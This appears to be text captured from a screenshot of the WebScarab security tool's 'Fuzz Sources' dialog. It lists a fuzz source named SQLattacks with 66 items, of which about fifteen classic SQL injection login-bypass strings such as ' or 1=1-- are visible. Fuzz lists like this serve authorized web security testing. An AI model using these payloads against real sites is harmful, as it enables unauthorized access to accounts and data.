 Fuzz Sources
Fuzz Sources Items
SQLattacks
' or ''='
' or 'x'='x
" or "x"="x
') or x=x--
') or ('x'='x
') or 1=1--
0 or 1=1
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 1='1
Items : 66
Description : SQLattacks
RegEx :
File : /home/travis/WebScarab/SQLattacks Browse
Add Remove Close